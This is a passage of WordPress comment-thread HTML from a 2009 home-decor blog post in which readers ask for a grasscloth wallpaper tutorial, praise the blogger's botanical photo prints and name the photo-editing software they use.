						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12005"><time datetime="2009-07-31T08:30:59-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>YES on grass cloth tutorial!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12005#respond" data-commentid="12005" data-postid="522" data-belowelement="div-comment-12005" data-respondelement="respond" data-replyto="Reply to Morgan" aria-label="Reply to Morgan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12006" class="comment even thread-even depth-1">
			<article id="div-comment-12006" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Stephanie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12006"><time datetime="2009-07-31T08:45:03-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yes, i&#39;ll have a cup of tea..don&#39;t forget the scones with a dab of butter please!! LOL!!</p>
<p>I&#39;m currently very tempted to get some wallpaper for one wall in our guest room&#8230;is putting up grasscloth wallpaper different from the &quot;normal&quot; wallpaper?</p>
<p>We&#39;ll be spending this weekend looking at cars, since mine died THREE times this week. what a grand way of spending my birthday&#8230;.*pfffff*</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12006#respond" data-commentid="12006" data-postid="522" data-belowelement="div-comment-12006" data-respondelement="respond" data-replyto="Reply to Stephanie" aria-label="Reply to Stephanie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12007" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12007" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Corinna White Charlton</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12007"><time datetime="2009-07-31T09:16:20-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>thanks for the costco photo tip! can grasscloth go into a rental? (probably not, but the anticipation will make my first owned home even better). i use iphoto to do basic editing on my photos. and im going to santa barbara this weekend for a last bit of beach time!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12007#respond" data-commentid="12007" data-postid="522" data-belowelement="div-comment-12007" data-respondelement="respond" data-replyto="Reply to Corinna White Charlton" aria-label="Reply to Corinna White Charlton">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12008" class="comment even thread-even depth-1">
			<article id="div-comment-12008" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Aja</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12008"><time datetime="2009-07-31T09:17:54-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>YES! Love the wallpaper, love the botanical prints, love Pioneer Woman!  And I am sooo jealous of your amazing thrift store sofa! I NEED one!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12008#respond" data-commentid="12008" data-postid="522" data-belowelement="div-comment-12008" data-respondelement="respond" data-replyto="Reply to Aja" aria-label="Reply to Aja">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12009" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12009" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Julie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12009"><time datetime="2009-07-31T09:42:00-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I thought the first picture of your room was from a magazine!!!! Looks that awesome!<br />would love the tutorial!<br />I use gimpshop, it&#39;s a free program similar to photoshop, I&#39;ve even followed some tutorials of photoshop using it, I would still love the real thing but $$$$ is in the way of that :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12009#respond" data-commentid="12009" data-postid="522" data-belowelement="div-comment-12009" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12010" class="comment even thread-even depth-1">
			<article id="div-comment-12010" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Curtis and Dani Welton</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12010"><time datetime="2009-07-31T10:00:25-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I use Picassa too! Love it.</p>
<p>I would love to see a tutorial about the wallpaper, and how much it cost you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12010#respond" data-commentid="12010" data-postid="522" data-belowelement="div-comment-12010" data-respondelement="respond" data-replyto="Reply to Curtis and Dani Welton" aria-label="Reply to Curtis and Dani Welton">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12011" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12011" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Anonymous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12011"><time datetime="2009-07-31T10:55:35-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice!  I thought they were very pretty in color, too.  ;  )</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12011#respond" data-commentid="12011" data-postid="522" data-belowelement="div-comment-12011" data-respondelement="respond" data-replyto="Reply to Anonymous" aria-label="Reply to Anonymous">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12012" class="comment even thread-even depth-1">
			<article id="div-comment-12012" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Funky Junk Interiors</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12012"><time datetime="2009-07-31T11:01:32-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Do you like grasscloth wallpaper?  <br />It looks very pretty how you used it! I&#39;m just not a wallpaper fan for myself.</p>
<p>Are you remotely interested in a tutorial on its installation?<br />Absolutely!</p>
<p>How awesome is the Pioneer Woman at photography and Photoshop?<br />She is unlike any other. I have an old photoshop I&#39;m dying to install and play with. Now if my monitor only didn&#39;t go on the blink&#8230;</p>
<p>What software do you use to enhance your personal photography?<br />For now, Picasa as well. It does ok. But I often get frustrated when I want to make the photos do more than what Picasa allows. That only means I&#39;ve surpassed the Picasa level. :)</p>
<p>What are your plans for the first weekend in August?<br />If our heatwave continues, stay in the backyard and enjoy my son&#39;s pool. There is simply nothing else that can be done when it&#39;s this hot out! GAG!! (BC Canada here, we are use to rainy cool days)</p>
<p>Your photo wall looks lovely! So does your sofa. The room makes me look around and think&#8230; huh&#8230; I need abit more refinement around here. Thanks for the kick in the right direction!</p>
<p>Donna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12012#respond" data-commentid="12012" data-postid="522" data-belowelement="div-comment-12012" data-respondelement="respond" data-replyto="Reply to Funky Junk Interiors" aria-label="Reply to Funky Junk Interiors">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12014" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12014" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Struggler</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12014"><time datetime="2009-07-31T12:06:42-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1. Yes please, it&#39;s looking fab in your library!<br />2. Totally awesome.<br />3. Paint Shop Pro and it drives me nuts; it&#39;s totally non-intuitive<br />4. Hopefully, the <a href="http://mbsf.com/" rel="nofollow" class="external">Monterey Bay Strawberry Festival</a>.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12014#respond" data-commentid="12014" data-postid="522" data-belowelement="div-comment-12014" data-respondelement="respond" data-replyto="Reply to Struggler" aria-label="Reply to Struggler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12015" class="comment even thread-even depth-1">
			<article id="div-comment-12015" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amanda @ Serenity Now</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12015"><time datetime="2009-07-31T12:36:14-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You did a GREAT job! Looks like a magazine spread. :) I took your advice and tried Picasa. :) I like it a lot, but need to play around with it/posting to my blog. I&#39;m hosting my sister&#39;s bridal shower tomorrow. Her best friend is co-hosting with me. BUSY! :)</p>
<p>Swing by my blog today if you have a chance&#8230;I have a fun announcement up (after the name of the Giveaway winner). :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12015#respond" data-commentid="12015" data-postid="522" data-belowelement="div-comment-12015" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12016" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12016" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">meohmyoh</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12016"><time datetime="2009-07-31T12:45:22-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Faaabulous, as always :]</p>
<p>1. Not really a grasscloth fan myself, but I am sure plenty of others are!</p>
<p>2. I think your photos turned out beautifully :] I especially love the hydrangea.</p>
<p>3. Photoshop, of course!</p>
<p>4. Decorate our new house with plenty of inspiration from your fab blog :]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12016#respond" data-commentid="12016" data-postid="522" data-belowelement="div-comment-12016" data-respondelement="respond" data-replyto="Reply to meohmyoh" aria-label="Reply to meohmyoh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12017" class="comment even thread-even depth-1">
			<article id="div-comment-12017" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dallas Landrum</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12017"><time datetime="2009-07-31T13:49:31-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would like to see how you did the wallpaper, but honestly the idea of doing it scares me &#8211; only because I&#39;m the to-do list person in the house and I rarely have help.<br />Rather than wallpaper my LR I resorted to a faux look using glazed paint. It looks so professional that my husband&#39;s contractor friend looked at it and asked who we hired to do the walls. I&#39;ll be doing a faux silk fabric glaze technique in our BR once I finish the LR. One room at a time!</p>
<p>Ever try a glaze technique?</p>
<p>First week of school (for the teachers &amp; assistants anyway) starts this week so I&#39;ll be off to work!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12017#respond" data-commentid="12017" data-postid="522" data-belowelement="div-comment-12017" data-respondelement="respond" data-replyto="Reply to Dallas Landrum" aria-label="Reply to Dallas Landrum">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12019" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12019" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jessica Morris</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12019"><time datetime="2009-07-31T14:01:27-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>PW is awesome. Drool worthy for sure!! </p>
<p>I use photoshop for my pics. <br />I love using my own pics blown up, mated and framed for art in my home! It is special and I can make it look exactly how I want it.</p>
<p>It&#39;s a bonus that it costs less to take my own photographs and print them than it does to buy someone elses! :) </p>
<p>This weekend I hope to play many games of Settlers with my husband and my (visiting) brother. Love that game!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12019#respond" data-commentid="12019" data-postid="522" data-belowelement="div-comment-12019" data-respondelement="respond" data-replyto="Reply to Jessica Morris" aria-label="Reply to Jessica Morris">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12020" class="comment even thread-even depth-1">
			<article id="div-comment-12020" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jenny</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12020"><time datetime="2009-07-31T14:54:59-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Those turned out great!  I love to use Picnik to edit my pics.  It&#39;s free, but there is an upgrade I&#39;d like to buy sometime.</p>
<p>I&#39;m not sure what we are up to this weekend.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12020#respond" data-commentid="12020" data-postid="522" data-belowelement="div-comment-12020" data-respondelement="respond" data-replyto="Reply to Jenny" aria-label="Reply to Jenny">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12022" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12022" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Laura</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12022"><time datetime="2009-07-31T15:24:11-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Though I&#39;ve been reading your blog for a couple of months now, this is the first time I&#39;ve commented.  I really love the botanical photos and am so happy that you accomplished it with Picasa.  I use it sometimes, I&#39;m just intimidated by the price and complication of Photoshop.  Excellent and inspirational artwork.  Oh, and PW is awesome.  I like her photography, but LOVE her sense of humor.  I love people who can &quot;keep it real.&quot;  Thanks for a great blog.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12022#respond" data-commentid="12022" data-postid="522" data-belowelement="div-comment-12022" data-respondelement="respond" data-replyto="Reply to Laura" aria-label="Reply to Laura">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12024" class="comment even thread-even depth-1">
			<article id="div-comment-12024" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">sodizzymomof 5</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12024"><time datetime="2009-07-31T16:57:24-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the photos!!!! They are gorgeous!!!! I really enjoy looking at your blog!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12024#respond" data-commentid="12024" data-postid="522" data-belowelement="div-comment-12024" data-respondelement="respond" data-replyto="Reply to sodizzymomof 5" aria-label="Reply to sodizzymomof 5">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12031" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12031" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Shell</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12031"><time datetime="2009-07-31T19:20:10-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The photos are beautiful. I use paint. net which i absolutely love.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12031#respond" data-commentid="12031" data-postid="522" data-belowelement="div-comment-12031" data-respondelement="respond" data-replyto="Reply to Shell" aria-label="Reply to Shell">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12032" class="comment even thread-even depth-1">
			<article id="div-comment-12032" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Shannon and Carey</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12032"><time datetime="2009-07-31T19:43:40-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1. LOVE grasscloth wallpaper. My parents had it in their house in the 80&#39;s and it&#39;s back in all new glory!<br />2. She ROCKS!<br />3. Picnik.com &#8211; LURRVE it<br />4. I hit 40 today and we are having family over to celebrate and then I have out of town friends arriving on Monday. We are in Austin and we are getting some MUCH needed rain tonight. <br />-Shannon in Austin<br />You might also like:</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12032#respond" data-commentid="12032" data-postid="522" data-belowelement="div-comment-12032" data-respondelement="respond" data-replyto="Reply to Shannon and Carey" aria-label="Reply to Shannon and Carey">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12041" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12041" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kim</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12041"><time datetime="2009-07-31T21:06:18-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the photos and the frame arrangement.</p>
<p>How do you like your camera? Is it simple to use?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12041#respond" data-commentid="12041" data-postid="522" data-belowelement="div-comment-12041" data-respondelement="respond" data-replyto="Reply to Kim" aria-label="Reply to Kim">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12046" class="comment even thread-even depth-1">
			<article id="div-comment-12046" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12046"><time datetime="2009-07-31T21:44:11-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Picasa is great &#8211; have you tried Picnik? It does a pretty good job, too. PW rocks.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12046#respond" data-commentid="12046" data-postid="522" data-belowelement="div-comment-12046" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12076" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12076" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jacquelyn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12076"><time datetime="2009-08-01T20:19:53-08:00">August 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Extremely interested in the grasscloth installment tutorial!  I want grasscloth in our master.  The first week of August we are closing on our house (YaY!) and going to 127 corridor sale-the longest yardsale!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12076#respond" data-commentid="12076" data-postid="522" data-belowelement="div-comment-12076" data-respondelement="respond" data-replyto="Reply to Jacquelyn" aria-label="Reply to Jacquelyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12108" class="comment even thread-even depth-1">
			<article id="div-comment-12108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nicky</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12108"><time datetime="2009-08-02T17:26:55-08:00">August 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think the walls look fantastic.<br />I use picnik to edit my photos<br />And I&#39;ll check out Pioneer Woman now!</p>
